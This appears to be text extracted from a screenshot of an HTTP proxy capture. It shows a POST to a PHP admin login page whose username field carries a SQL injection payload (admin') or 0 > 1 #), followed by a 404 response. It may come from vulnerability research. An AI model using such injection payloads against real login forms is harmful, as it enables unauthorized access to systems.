 Request
Raw Params Headers Hex
POST /index.php/Admin/User/login.html HTTP/1.1
Host:
Content-Length: 46
Accept: application/json, text/javascript, */*; q=0.01
Origin:
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.80
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: p/Admin/User/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __cfduid=d24df550473441eb7318e6d680942dc201568469233;
PHPSESSID=o75ica0mc7k45qjd5b4pijo3n5
Connection: close
username=admin') or 0 > 1 #&password=admin888
Response
Raw Headers Hex
HTTP/1.1 404 Not Found
Date: Tue, 01 Oct 2019 14:12:32 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.2.18
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: /index.php/Home/Tperror/tp404.html
Server: cloudflare
CF-RAY: 51ef0834cbfed352-LAX
Content-Length: 0